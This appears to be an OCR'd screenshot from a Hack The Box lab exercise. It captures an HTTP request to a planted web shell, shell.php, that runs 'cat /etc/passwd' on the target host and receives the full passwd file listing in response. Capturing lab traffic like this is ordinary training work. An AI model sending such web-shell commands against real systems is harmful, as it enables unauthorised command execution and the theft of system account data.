 Request
Raw Params Headers Hex
POST /shell.php?hidden=cat+/etc/passwd HTTP/1.1
Host: sec03.rentahacker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jeorlehd2i6hnl4f7u60e14nk1; MANTIS_secure_session=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex Render
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
avahi-autoipd:x:105:109:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
support:x:1000:1000:support,,,:/home/support:/bin/bash
bind:x:108:114::/var/cache/bind:/bin/false
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
ib01c01:x:1001:1004:,,,:/home/ib01c01:/bin/dash
ib01c02:x:1002:1004:,,,:/home/ib01c02:/bin/dash
ib01c03:x:1003:1004:,,,:/home/ib01c03:/bin/dash
ib01www:x:1004:1001:,,,:/home/ib01www:/bin/dash
ib01ftp:x:1005:1002:,,,:/home/ib01ftp:/bin/dash
ftp:x:110:116:ftp daemon,,,:/srv/ftp:/bin/false
Debian-exim:x:111:117::/var/spool/exim4:/bin/false